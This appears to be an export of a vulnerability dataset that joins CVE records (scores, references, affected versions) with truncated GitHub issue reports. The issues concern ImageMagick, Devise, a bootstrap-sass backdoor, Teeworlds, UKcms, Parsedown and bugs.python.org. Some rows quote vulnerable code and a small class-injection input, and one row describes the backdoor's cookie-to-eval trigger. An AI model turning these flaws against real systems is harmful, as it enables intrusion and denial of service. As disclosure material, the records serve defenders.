Method Serialize.deserialize() improperly handle multiple exception types leading to crash of applications (including standard CoAP server, CoAP client, CoAP reverse proxy, exampl... | Denial of Service vulnerability caused by improper exception handling while parsing of CoAP messages | https://api.github.com/repos/Tanganelli/CoAPthon/issues/135/comments | 1 | 2018-12-27T14:24:00Z | 2019-04-02T15:22:59Z | https://github.com/Tanganelli/CoAPthon/issues/135 | 394,407,151 | 135 | 296 |
CVE-2019-10714 | 2019-04-02T21:29:00.250 | LocaleLowercase in MagickCore/locale.c in ImageMagick before 7.0.8-32 allows out-of-bounds access, leading to a SIGSEGV. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/07eebcd72f45c8fd7563d3f9ec5d2bed48f65f36"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "78CC3088-3ED5-4CED-B051-2A3B58EDA881",
"versionEndExcluding": "6.9.10-32",
"versionEndIncluding": null,
"version... | [
"125"
] | 125 | https://github.com/ImageMagick/ImageMagick/issues/1495 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [ Y ] I have written a descriptive issue title
- [ Y ] I have verified that I am using the latest version of ImageMagick
- [ Y ] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) iss... | Out-of-boundary in function LocaleLowercase of MagickCore/locale.c | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1495/comments | 2 | 2019-03-04T14:35:44Z | 2019-04-03T01:40:39Z | https://github.com/ImageMagick/ImageMagick/issues/1495 | 416,830,460 | 1,495 | 297 |
CVE-2019-5421 | 2019-04-03T15:29:01.663 | Plataformatec Devise version 4.5.0 and earlier, using the lockable module contains a CWE-367 vulnerability in The `Devise::Models::Lockable` class, more specifically at the `#increment_failed_attempts` method. File location: lib/devise/models/lockable.rb that can result in Multiple concurrent requests can prevent an at... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "support@hackerone.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/plataformatec/devise/issues/4981"
},
{
"source": "support@hackerone.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"u... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:plataformatec:devise:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F07D86F3-1A2C-4562-830E-F88779AF55B7",
"versionEndExcluding": null,
"versionEndIncluding": "4.5.0",
"versionStartEx... | [
"307"
] | 307 | https://github.com/plataformatec/devise/issues/4981 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"plataformatec",
"devise"
] | ## Environment
- Ruby **any**
- Rails **any** running a multithreaded server (like puma)
- Devise **4.5.0**
## Current behavior
Pentesters found an issue where our users did not lock (using :lockable), despite running many many attempts to brute force the password.
To reproduce, try to login many times at exa... | Small security issue with :lockable | https://api.github.com/repos/heartcombo/devise/issues/4981/comments | 16 | 2018-11-27T16:02:36Z | 2019-03-26T17:38:31Z | https://github.com/heartcombo/devise/issues/4981 | 384,866,791 | 4,981 | 298 |
CVE-2019-10842 | 2019-04-04T04:29:00.823 | Arbitrary code execution (via backdoor code) was discovered in bootstrap-sass 3.2.0.3, when downloaded from rubygems.org. An unauthenticated attacker can craft the ___cfduid cookie value with base64 arbitrary code to be executed via eval(), which can be leveraged to execute arbitrary code on the target system. Note tha... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 10,
"confidentialityImpact": "COMPLETE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://dgb.github.io/2019/04/05/bootstrap-sass-backdoor.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap-sass:3.2.0.3:*:*:*:*:ruby:*:*",
"matchCriteriaId": "564484C8-1AA9-48D3-A713-B08C65B11FDC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"v... | [
"94"
] | 94 | https://github.com/twbs/bootstrap-sass/issues/1195 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"twbs",
"bootstrap-sass"
] | Hi there,
We noticed that 3.2.0.2 was yanked, and 3.2.0.3 was published to RubyGems. We thought this might be because of [ruby-sass being deprecated](https://github.com/sass/ruby-sass#ruby-sass-is-deprecated), but we can't seem to see the 3.2.0.3 code on GitHub.
Looking further, there's some...interesting looking... | 3.2.0.3? | https://api.github.com/repos/twbs/bootstrap-sass/issues/1195/comments | 48 | 2019-03-26T22:59:52Z | 2025-01-01T19:31:49Z | https://github.com/twbs/bootstrap-sass/issues/1195 | 425,685,746 | 1,195 | 299 |
CVE-2019-10878 | 2019-04-05T05:29:03.250 | In Teeworlds 0.7.2, there is a failed bounds check in CDataFileReader::GetData() and CDataFileReader::ReplaceData() and related functions in engine/shared/datafile.cpp that can lead to an arbitrary free and out-of-bounds pointer write, possibly resulting in remote code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teeworlds:teeworlds:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D1519942-088A-45B2-B21A-F6398F76482C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/teeworlds/teeworlds/issues/2073 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"teeworlds",
"teeworlds"
] | Hello Teeworlds dev team,
There is a failed bounds check in CDataFileReader::GetData() and CDataFileReader::ReplaceData() and related functions which can lead to an arbitrary free and OOB pointer write and possibly leading to RCE.
```C++
void *CDataFileReader::GetData(int Index)
{
return GetDataImpl(Index, 0)... | Failed bounds check in CDataFileReader::ReplaceData() and CDataFileReader::GetData() and related functions in engine/shared/datafile.cpp leading to arbitrary free and OOB pointer write. | https://api.github.com/repos/teeworlds/teeworlds/issues/2073/comments | 2 | 2019-03-22T16:24:33Z | 2019-03-28T19:02:39Z | https://github.com/teeworlds/teeworlds/issues/2073 | 424,293,454 | 2,073 | 300 |
CVE-2019-10879 | 2019-04-05T05:29:03.283 | In Teeworlds 0.7.2, there is an integer overflow in CDataFileReader::Open() in engine/shared/datafile.cpp that can lead to a buffer overflow and possibly remote code execution, because size-related multiplications are mishandled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teeworlds:teeworlds:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D1519942-088A-45B2-B21A-F6398F76482C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"190"
] | 190 | https://github.com/teeworlds/teeworlds/issues/2070 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"teeworlds",
"teeworlds"
] | Hello Teeworlds dev team,
There is an integer overflow bug in CDataFileReader::Open() which can lead to a buffer overflow and possibly RCE. The integer overflow(s) occurs when calculating the Size and AllocSize.
```C++
unsigned Size = 0;
Size += Header.m_NumItemTypes*sizeof(CDatafileItemType);
Size += (Header.... | Integer overflow(s) in CDataFileReader::Open() in engine/shared/datafile.cpp | https://api.github.com/repos/teeworlds/teeworlds/issues/2070/comments | 1 | 2019-03-22T16:05:44Z | 2019-03-31T15:11:11Z | https://github.com/teeworlds/teeworlds/issues/2070 | 424,285,006 | 2,070 | 301 |
CVE-2019-10877 | 2019-04-05T06:29:00.173 | In Teeworlds 0.7.2, there is an integer overflow in CMap::Load() in engine/shared/map.cpp that can lead to a buffer overflow, because multiplication of width and height is mishandled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00046.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00077.html"
},
{
"source": "cve@mit... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:teeworlds:teeworlds:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D1519942-088A-45B2-B21A-F6398F76482C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"190"
] | 190 | https://github.com/teeworlds/teeworlds/issues/2071 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"teeworlds",
"teeworlds"
] | Hello Teeworlds dev team,
There is an integer overflow in CMap::Load() which can lead to a buffer overflow.
```C++
CTile *pTiles = static_cast<CTile *>(mem_alloc(pTilemap->m_Width * pTilemap->m_Height * sizeof(CTile), 1));
// extract original tile data
int i = 0;
CTile *pSavedTiles = static_cast<CTile *... | Integer overflow and null pointer dereference in CMap::Load() in engine/shared/map.cpp | https://api.github.com/repos/teeworlds/teeworlds/issues/2071/comments | 3 | 2019-03-22T16:11:41Z | 2024-07-04T10:41:20Z | https://github.com/teeworlds/teeworlds/issues/2071 | 424,287,759 | 2,071 | 302 |
CVE-2019-10888 | 2019-04-05T18:29:00.273 | A CSRF Issue that can add an admin user was discovered in UKcms v1.1.10 via admin.php/admin/role/add.html. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yxcmf/ukcms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ukcms:ukcms:1.1.10:*:*:*:*:*:*:*",
"matchCriteriaId": "ED3410A3-5403-49C0-BA18-8271E0DD16A2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"352"
] | 352 | https://github.com/yxcmf/ukcms/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yxcmf",
"ukcms"
] | before

click dirty button
adding user

add succeed
 | XSS on 404 page of bugs.python.org | https://api.github.com/repos/python/bugs.python.org/issues/34/comments | 9 | 2019-03-21T15:31:57Z | 2019-04-06T19:53:03Z | https://github.com/python/bugs.python.org/issues/34 | 423,793,627 | 34 | 304 |
CVE-2019-10905 | 2019-04-06T20:29:00.447 | Parsedown before 1.7.2, when safe mode is used and HTML markup is disabled, might allow attackers to execute arbitrary JavaScript code if a script (already running on the affected page) executes the contents of any element with a specific class. This occurs because spaces are permitted in code block infostrings, which ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/erusev/parsedown/issues/699"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:parsedown:parsedown:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EEE96BB9-E11F-4D89-BEFD-2AD6C6EC7331",
"versionEndExcluding": "1.7.2",
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/erusev/parsedown/issues/699 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"erusev",
"parsedown"
] | Tested on 1.8.0-beta-5
In safe mode with html markup disabled, it is possible to insert any classname into a code block like this:
> \```js any-class-name with spaces
code
\```
renders as: `<code class="language-js any-class-name with spaces">code</code>`
`infostring` needs some cleanup here:
https://git... | Injecting classnames into code blocks | https://api.github.com/repos/erusev/parsedown/issues/699/comments | 8 | 2019-03-17T16:16:17Z | 2019-04-08T21:40:23Z | https://github.com/erusev/parsedown/issues/699 | 421,942,866 | 699 | 305 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.